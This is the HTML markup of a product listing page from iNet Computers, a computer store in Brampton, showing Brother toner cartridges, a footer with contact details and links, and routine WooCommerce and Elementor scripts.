	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion Brother TN880 Series Black Extra, High Yield New Compatible Toner Cartridge (TN880)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;135.00.</span></span>
</a><a data-pid="2102" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-brother-tn880-series-black-extra-high-yield-new-compatible-toner-cartridge-tn880/" href="https://www.inetcomputers.ca/product/fuzion-brother-tn880-series-black-extra-high-yield-new-compatible-toner-cartridge-tn880/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/brother-tn110c-remanufactured-toner-cyan/?add-to-cart=2102" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2102" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2102" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion Brother TN880 Series Black Extra, High Yield New Compatible Toner Cartridge (TN880)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion Brother TN880 Series Black Extra, High Yield New Compatible Toner Cartridge (TN880)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2102}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2102" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-4575 status-publish last instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/brother-tn225-compatible-toner-yellow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/13-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother TN225 Compatible Toner - Yellow" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/13-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/13-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/13-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/13.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brother TN225 Compatible Toner &#8211; Yellow</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.03</bdi></span></span>
</a><a data-pid="4575" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/brother-tn225-compatible-toner-yellow/" href="https://www.inetcomputers.ca/product/brother-tn225-compatible-toner-yellow/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/brother-tn110c-remanufactured-toner-cyan/?add-to-cart=4575" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4575" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4575" data-product_sku="GSTN225Y-NC" aria-label="Add to cart: &ldquo;Brother TN225 Compatible Toner - Yellow&rdquo;" rel="nofollow" data-success_message="&ldquo;Brother TN225 Compatible Toner - Yellow&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":4575}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4575" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
				<div class="elementor-element elementor-element-54eeda9 elementor-widget elementor-widget-html" data-id="54eeda9" data-element_type="widget" data-widget_type="html.default">
					<script>
document.addEventListener("DOMContentLoaded", function() {
    const allProducts = document.querySelectorAll(".woocommerce-LoopProduct-link");

    allProducts.forEach(function(product) {
        // Anchor element create karo
        const link = document.createElement("a");
        link.textContent = "Call WhatsApp";
        link.href = "https://wa.me/14165095004"; 
        link.classList.add("product-link-call"); 
        product.appendChild(link);
    });
});
</script>
				</div>
					</div>
				</div>
				</div>
		<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 193.230000,
			items:[{
				id: "gla_4564",
				price: 193.230000,
				google_business_vertical: "retail",
				name: "Brother TN110C Remanufactured Toner - Cyan",
				category: "Brother Toner Cartridges &amp; Printer Toner",
			}]});
</script>
		</div>
	</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"514a52731a"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"c61eeb0da5"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
